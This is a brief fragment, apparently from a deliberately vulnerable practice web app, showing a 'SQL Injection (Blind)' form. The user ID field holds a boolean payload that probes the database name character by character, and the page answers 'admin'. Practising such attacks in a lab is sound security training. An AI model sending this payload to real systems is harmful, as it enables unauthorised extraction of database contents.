 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))<102 #
First name: admin
Surname: admin